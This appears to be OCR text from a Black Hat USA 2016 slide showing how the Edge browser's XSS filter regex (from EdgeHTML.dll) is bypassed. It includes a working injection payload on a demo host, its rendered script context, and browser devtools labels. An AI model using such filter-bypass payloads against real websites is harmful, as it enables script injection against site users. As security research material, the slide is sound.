 black hat USA 2016
EdgeHTML.dll
[\"\'`][ ]*(([^a-z0-9~_:\'\"` ])|(in)).+?{[\(`]}.*?{[\)`]}
attackercan.com
attackercan.com/xss.php?a=" in{toString=alert,window%2b''}/
This site says...
OK
F12 DOM Explorer Console Debugger Network Performance Memory Emulation Experiments
xss.php
Type to filter
Local Storage
Session Storage
Cookies
www.attackercan.com
Dynamic scripts
1 <html>
2 <head>
3 </head>
4 <body>
5 <script>
6 var a = "" in{toString=alert,window+''}//";
7 <
Regexp
bypass.
Result: alert!
Thx @ahack_ru for payload